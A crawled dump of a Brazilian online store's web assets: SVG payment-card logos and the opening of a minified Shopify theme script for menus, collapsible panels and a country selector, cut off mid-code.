 0 . 0 1   0   - 3 . 3 1 z m 6 . 4 2   - 0 . 5 9 l - 2 . 3 8   - 0 . 0 1   - 0 . 6 6   0 . 7 3   - 0 . 5 6   - 0 . 7 2   - 5 . 0 2   0 . 0 1   - 0 . 6 1   1 . 3 3   - 0 . 6   - 1 . 3 4   - 2 . 2 1   0 . 0 2   - 0 . 0 4   0 . 7 4   - 0 . 3 5   - 0 . 7 7   - 1 . 7 8   0 . 0 1   - 1 . 8 6   4 . 4 9   2 . 1   - 0 . 0 1 c 0 . 1 1 , - 0 . 2 2   0 . 1 9 , - 0 . 6 5   0 . 3 3 , - 0 . 8 2 l 0 . 7   0   0 . 3 2   0 . 8 3   2 . 4 3   0 c 0 . 1 9 , - 0 . 0 8   0 . 0 6 , 0 . 0 3   0 . 1 2 , - 0 . 2 2 l 0 . 1 2   0 . 2 2   6 . 1 8   0   0 . 7 1   - 0 . 7 6   0 . 6 9   0 . 7 6   2 . 3 7   - 0 . 0 1   - 1 . 7 9   - 2 . 2 5   1 . 7 9   - 2 . 2 3 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 5 . 6 2   5 . 7 4 l 0 . 4 5   1 . 0 6   - 0 . 9 4   - 0 . 0 1   0 . 4 9   - 1 . 0 5 z m - 1 . 8 8   2 . 5 7 l 0 . 8 2   0 . 0 1   0 . 2 9   - 0 . 8 1   1 . 5 4   - 0 . 0 1   0 . 3 1   0 . 8 3   1 . 5 6   0   0   - 2 . 4 1   1 . 0 7   2 . 4   0 . 7 1   0 . 0 1 c 0 . 1 8 , - 0 . 2 8   0 . 7 2 , - 1 . 8 2   1 . 0 1 , - 2 . 3 9 l 0   2 . 3 7   0 . 9 1   0 . 0 2   0 . 0 1   - 3 . 3 1   - 1 . 3 1   0 c - 0 . 1 4 , 0 . 3 3   - 0 . 8 1 , 1 . 9 9   - 0 . 9 8 , 2 . 1 6 l - 0 . 9 5   - 2 . 1 4   - 1 . 2 7   - 0 . 0 2   0   3 . 0 9   - 1 . 3 3   - 3 . 1   - 1 . 0 1   0 c - 0 . 1 6 , 0 . 2 5   - 1 . 3 1 , 2 . 9 8   - 1 . 3 8 , 3 . 3 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 3 . 3   5 . 6 8 l 1 . 3   - 0 . 0 1   0 . 7 4   1 c - 0 . 0 8 , 0 . 1 2   - 0 . 3 7 , 0 . 4 6   - 0 . 4 7 , 0 . 5 6   - 0 . 5 1 , 0 . 5   - 0 . 0 3 , 0 . 4 4   - 1 . 5 6 , 0 . 4 4 l 0 . 0 2   - 0 . 7 1   1 . 0 9   0   - 0 . 0 1   - 0 . 5 7   - 1 . 1   - 0 . 0 1   0   - 0 . 1 8   - 0 . 0 1   - 0 . 5 2 z m - 0 . 8   2 . 6 5 l 2 . 4 1   - 0 . 0 1   0 . 9 3   - 1 . 0 4   0 . 9 4   1 . 0 4   0 . 8 9   0   - 1 . 2 8   - 1 . 6 5   0 . 9 6   - 1 . 2 1 c 0 . 0 7 , - 0 . 0 9   0 . 1 1 , - 0 . 1 2   0 . 1 7 , - 0 . 2 1 l 0 . 1 5   - 0 . 2 1   - 0 . 8 8   - 0 . 0 1   - 0 . 8 9   1 . 0 2   - 0 . 8 8   - 1 . 0 3   - 2 . 5 2   0   0   3 . 3 1 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 3 . 3 1   6 . 2 l 0   0 . 1 8   1 . 1   0 . 0 1   0 . 0 1   0 . 5 7   - 1 . 0 9   0   - 0 . 0 2   0 . 7 1 c 1 . 5 3 , 0   1 . 0 5 , 0 . 0 6   1 . 5 6 , - 0 . 4 4   0 . 1 , - 0 . 1   0 . 3 9 , - 0 . 4 4   0 . 4 7 , - 0 . 5 6 l - 0 . 7 4   - 1   - 1 . 3   0 . 0 1   0 . 0 1   0 . 5 2 z " / >  
       < p o l y g o n   c l a s s = " f i l 2 "   p o i n t s = " 5 . 1 3 , 6 . 7 9   6 . 0 7 , 6 . 8   5 . 6 2 , 5 . 7 4   " / >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650
body_size: 688
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 5   { f i l l : b l a c k }  
         . f i l 3   { f i l l : # 0 0 A 4 D F }  
         . f i l 4   { f i l l : # E E 4 1 2 3 }  
         . f i l 2   { f i l l : # F F C A 0 5 }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 5 0 8 2 5 9 7 2 1 6 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 5 . 7 5   5 . 2 2 c 0 . 1 7 , - 0 . 0 5   0 . 3 6 , - 0 . 0 8   0 . 5 3 , - 0 . 0 8   0 . 8 4 , 0   1 . 5 2 , 0 . 5 7   1 . 6 8 , 1 . 3 3 l 1 . 1 6   - 0 . 2 2 c - 0 . 2 6 , - 1 . 3   - 1 . 4 3 , - 2 . 2 8   - 2 . 8 3 , - 2 . 2 8   - 0 . 3 2 , 0   - 0 . 6 3 , 0 . 0 5   - 0 . 9 2 , 0 . 1 5 l 0 . 3 8   1 . 1   0   0 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 4 . 3 9   8 . 9 8 l 0 . 8   - 0 . 8 9 c - 0 . 3 7 , - 0 . 3 1   - 0 . 5 8 , - 0 . 7 7   - 0 . 5 8 , - 1 . 2 6   0 , - 0 . 5   0 . 2 2 , - 0 . 9 5   0 . 5 8 , - 1 . 2 6 l - 0 . 8   - 0 . 8 8 c - 0 . 6 1 , 0 . 5 2   - 0 . 9 9 , 1 . 2 9   - 0 . 9 9 , 2 . 1 4   0 , 0 . 8 6   0 . 3 8 , 1 . 6 2   0 . 9 9 , 2 . 1 5 l 0   0 z " / >  
       < p a t h   c l a s s = " f i l 4 "   d = " M 7 . 9 6   7 . 1 9 c - 0 . 1 6 , 0 . 7 6   - 0 . 8 4 , 1 . 3 4   - 1 . 6 8 , 1 . 3 4   - 0 . 1 7 , 0   - 0 . 3 6 , - 0 . 0 3   - 0 . 5 3 , - 0 . 0 9 l - 0 . 3 8   1 . 1 1 c 0 . 2 9 , 0 . 0 9   0 . 6 , 0 . 1 5   0 . 9 1 , 0 . 1 5   1 . 4 1 , 0   2 . 5 8 , - 0 . 9 8   2 . 8 5 , - 2 . 2 8 l - 1 . 1 8   - 0 . 2 3   0 . 0 1   0 z " / >  
       < p a t h   c l a s s = " f i l 5 "   d = " M 1 2 . 4 4   7 . 7 7 l - 0 . 0 4   - 0 . 0 2 c - 0 . 1 , 0 . 1 5   - 0 . 2 5 , 0 . 2 8   - 0 . 4 3 , 0 . 3 6   - 0 . 3 5 , 0 . 1 6   - 0 . 6 9 , 0 . 1 2   - 0 . 9 3 , - 0 . 0 9 l - 0 . 0 2   0 . 0 3   - 0 . 4   0 . 6 1 c 0 . 1 , 0 . 0 7   0 . 2 , 0 . 1 3   0 . 3 2 , 0 . 1 7   0 . 4 5 , 0 . 1 9   0 . 9 , 0 . 1 8   1 . 3 5 , - 0 . 0 1   0 . 3 3 , - 0 . 1 4   0 . 5 9 , - 0 . 3 6   0 . 7 6 , - 0 . 6 4 l - 0 . 6 1   - 0 . 4 1   0   0 z m - 1 . 2 7   - 1 . 5 c - 0 . 3 8 , 0 . 1 6   - 0 . 5 7 , 0 . 5 2   - 0 . 5 3 , 0 . 9 4 l 1 . 5 9   - 0 . 7 c - 0 . 2 7 , - 0 . 3 2   - 0 . 6 2 , - 0 . 4 3   - 1 . 0 6 , - 0 . 2 4 z m - 1 . 0 6   1 . 8 6 c - 0 . 0 4 , - 0 . 0 8   - 0 . 0 8 , - 0 . 1 6   - 0 . 1 2 , - 0 . 2 4   - 0 . 1 , - 0 . 2 2   - 0 . 1 5 , - 0 . 4 6   - 0 . 1 5 , - 0 . 7   0 , - 0 . 2   0 . 0 4 , - 0 . 4 1   0 . 1 1 , - 0 . 6   0 . 1 7 , - 0 . 4 7   0 . 5 , - 0 . 8 3   0 . 9 2 , - 1 . 0 1   0 . 5 3 , - 0 . 2 2   1 . 1 2 , - 0 . 1 8   1 . 6 2 , 0 . 1 2   0 . 3 3 , 0 . 1 8   0 . 5 6 , 0 . 4 8   0 . 7 3 , 0 . 8 8   0 . 0 3 , 0 . 0 5   0 . 0 4 , 0 . 1 1   0 . 0 7 , 0 . 1 5 l - 3 . 1 8   1 . 4   0   0 z m 4 . 1 7   - 3 . 6 8 l 0   3 . 6 2   0 . 5 2   0 . 2 1   - 0 . 2 9   0 . 7   - 0 . 5 8   - 0 . 2 4 c - 0 . 1 2 , - 0 . 0 5   - 0 . 2 2 , - 0 . 1 3   - 0 . 2 9 , - 0 . 2 4   - 0 . 0 7 , - 0 . 1 2   - 0 . 1 1 , - 0 . 2 6   - 0 . 1 1 , - 0 . 4 1   0 , 0   0 , - 0 . 0 1   0 , - 0 . 0 1 l 0   - 3 . 3 9   0 . 7 5   0   0   - 0 . 2 4 z " / >  
       < p a t h   c l a s s = " f i l 5 "   d = " M 1 5 . 6 3   7 . 1 6 c 0 , 0 . 2 7   0 . 1 2 , 0 . 5 3   0 . 3 2 , 0 . 7 1 l - 0 . 5 3   0 . 6 c - 0 . 3 7 , - 0 . 3 4   - 0 . 5 8 , - 0 . 8 1   - 0 . 5 8 , - 1 . 3 1   0 , - 0 . 5   0 . 2 1 , - 0 . 9 7   0 . 5 8 , - 1 . 3 l 0 . 5 4   0 . 5 9 c - 0 . 2 1 , 0 . 1 8   - 0 . 3 3 , 0 . 4 3   - 0 . 3 3 , 0 . 7 1 l 0   0 z m 1 . 4 2   - 0 . 8 2 c - 0 . 2 4 , - 0 . 1 4   - 0 . 5 2 , - 0 . 1 6   - 0 . 7 8 , - 0 . 0 7 l - 0 . 2 5   - 0 . 7 6 c 0 . 4 7 , - 0 . 1 6   0 . 9 9 , - 0 . 1   1 . 4 2 , 0 . 1 4   0 . 4 4 , 0 . 2 5   0 . 7 5 , 0 . 6 6   0 . 8 5 , 1 . 1 5 l - 0 . 7 8   0 . 1 7 c - 0 . 0 5 , - 0 . 2 6   - 0 . 2 2 , - 0 . 5   - 0 . 4 5 , - 0 . 6 3 l - 0 . 0 1   0 z m 0   1 . 6 5 c 0 . 2 3 , - 0 . 1 4   0 . 4 , - 0 . 3 7   0 . 4 6 , - 0 . 6 4 l 0 . 7 8   0 . 1 7 c - 0 . 1 1 , 0 . 4 9   - 0 . 4 2 , 0 . 9   - 0 . 8 6 , 1 . 1 5   - 0 . 4 3 , 0 . 2 5   - 0 . 9 4 , 0 . 3   - 1 . 4 2 , 0 . 1 4 l 0 . 2 6   - 0 . 7 6 c 0 . 2 5 , 0 . 1   0 . 5 4 , 0 . 0 7   0 . 7 7 , - 0 . 0 6 l 0 . 0 1   0 z " / >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: text/javascript
request_url: https://npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650
body_size: 60157
content:
!function(e){"function"==typeof define&&define.amd?define("index",e):e()}((function(){"use strict";function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,t,i){return t&&_defineProperties(e.prototype,t),i&&_defineProperties(e,i),e}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _getPrototypeOf(e){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},_getPrototypeOf(e)}function _setPrototypeOf(e,t){return _setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},_setPrototypeOf(e,t)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function _construct(e,t,i){return _construct=_isNativeReflectConstruct()?Reflect.construct:function(e,t,i){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return i&&_setPrototypeOf(o,i.prototype),o},_construct.apply(null,arguments)}function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}function _wrapNativeSuper(e){var t="function"==typeof Map?new Map:void 0;return _wrapNativeSuper=function(e){if(null===e||!_isNativeFunction(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return _construct(e,arguments,_getPrototypeOf(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(i,e)},_wrapNativeSuper(e)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _possibleConstructorReturn(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?_assertThisInitialized(e):t}function _createSuper(e){var t=_isNativeReflectConstruct();return function(){var i,n=_getPrototypeOf(e);if(t){var o=_getPrototypeOf(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return _possibleConstructorReturn(this,i)}}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _iterableToArray(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _createForOfIteratorHelper(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,r=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return a=e.done,e},e:function(e){r=!0,s=e},f:function(){try{a||null==i.return||i.return()}finally{if(r)throw s}}}}var animationQueue={},Animation=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"slideUp",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px"),e.offsetHeight,e.style[i]=0,animationQueue[e.id]&&(e.removeEventListener("transitionend",animationQueue[e.id]),delete animationQueue[e.id]);e.addEventListener("transitionend",(function i(n){"height"===n.propertyName&&(e.removeEventListener("transitionend",i),(t||function(){})())}))}},{key:"slideDown",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px");var n=function n(o){if(o.propertyName===i){var s="auto";"max-height"===i&&(s="none"),e.style[i]=s,e.removeEventListener("transitionend",n),delete animationQueue[e.id],(t||function(){})()}};e.addEventListener("transitionend",n),animationQueue[e.id]=n}}]),e}(),Dom=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"getSiblings",value:function(e,t){for(var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=[],o=e;o=o.previousElementSibling;)t&&!o.matches(t)||n.push(o);for(i&&n.push(e),o=e;o=o.nextElementSibling;)t&&!o.matches(t)||n.push(o);return n}}]),e}(),commonjsGlobal="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function getDefaultExportFromCjs(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function createCommonjsModule(e,t,i){return e(i={path:t,exports:{},require:function(e,t){return commonjsRequire(e,null==t?i.path:t)}},i.exports),i.exports}function commonjsRequire(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}var browser=createCommonjsModule((function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function n(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function o(e,t){return this.rootElement===window?t===document||t===document.documentElement||t===window:this.rootElement===t}function s(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,a){var r,l,c,u;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(a=i,i=t,t=null),void 0===a&&(a=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return r=this.rootElement,(l=this.listenerMap[a?1:0])[e]||(r&&r.addEventListener(e,this.handle,a),l[e]=[]),t?/^[a-z]+$/i.test(t)?(u=t,c=n):/^#[a-z0-9\-_]+$/i.test(t)?(u=t.slice(1),c=s):(u=t,c=Element.prototype.matches):(u=null,c=o.bind(this)),l[e].push({selector:t,handler:i,matcher:c,matcherParam:u}),this},i.prototype.off=function(e,t,i,n){var o,s,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(o=r.length-1;o>=0;o--)s=r[o],t&&t!==s.selector||i&&i!==s.handler||(this._removedListeners.push(s),r.splice(o,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,o,s,a=e.type,r=[],l="ftLabsDelegateIgnore";if(!0!==e[l]){switch(3===(s=e.target).nodeType&&(s=s.parentNode),s.correspondingUseElement&&(s=s.correspondingUseElement),n=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:r=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(r=r.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(r=r.concat(this.listenerMap[1][a]));break;case 3:r=this.listenerMap[0][a]}var c,u=[];for(i=r.length;s&&i;){for(t=0;t<i&&(o=r[t]);t++)s.tagName&&["button","input","select","textarea"].indexOf(s.tagName.toLowerCase())>-1&&s.hasAttribute("disabled")?u=[]:o.matcher.call(s,o.matcherParam,s)&&u.push([e,s,o]);if(s===n)break;if(i=r.length,(s=s.parentElement||s.parentNode)instanceof HTMLDocument)break}for(t=0;t<u.length;t++)if(!(this._removedListeners.indexOf(u[t][2])>-1)&&!1===this.fire.apply(this,u[t])){u[t][0][l]=!0,u[t][0].preventDefault(),c=!1;break}return c}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()};var a=i;t.default=a,e.exports=t.default})),Delegate=getDefaultExportFromCjs(browser),CollapsibleManager=function(){function e(){_classCallCheck(this,e),this.domDelegate=new Delegate(document.body),this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),o=t.parentNode;n?this._close(o):this._open(o),"false"!==t.getAttribute("data-close-siblings")&&Dom.getSiblings(o).forEach((function(e){return i._close(e)}))}},{key:"_open",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"true"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.setAttribute("aria-expanded","true"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","false"),Animation.slideDown(i,(function(){t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="visible");var e=i.querySelector("[autofocus]");e&&e.focus()}))}}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"false"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="hidden"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),Animation.slideUp(i)}}}]),e}(),CountrySelector=function(){function e(t,i){_classCallCheck(this,e),this.countrySelect=t,this.provinceSelect=i,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return _createClass(e,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);var n=this.provinceSelect.getAttribute("data-default");if(n)for(var o=0;o!==this.provinceSelect.options.length;++o)if(this.provinceSelect.options[o].text===n){this.provinceSelect.selectedIndex=o;break}}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var e=this,t=this.countrySelect.options[this.countrySelect.selectedIndex];if(t){var i=JSON.parse(t.getAttribute("data-provinces")||"[]");this.provinceSelect.innerHTML="",0!==i.length?(i.forEach((function(t){e.provinceSelect.options.add(new Option(t[1],t[0]))})),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none"}}}]),e}(),Responsive=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),DesktopNavigation=function(){function e(t,i,n){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.useInlineNavigation="inline"===i,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=n,Responsive.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(e){var t=this;this.useInlineNavigation||this._openNavigation(),Dom.getSiblings(e.target.parentNode,".is-dropdown-open").forEach((function(i){t._deactivateDropdown(e,i.querySelector('[data-type="menuitem"][aria-haspopup]'))})),this._activateDropdown(e,e.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavig